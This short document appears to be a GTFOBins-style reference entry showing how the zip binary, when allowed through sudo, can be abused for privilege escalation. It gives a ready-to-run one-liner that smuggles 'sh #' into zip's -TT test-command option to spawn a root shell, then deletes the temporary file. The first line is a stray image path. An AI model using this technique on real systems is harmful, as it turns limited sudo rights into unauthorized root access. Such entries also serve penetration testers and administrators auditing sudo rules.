 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo .
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF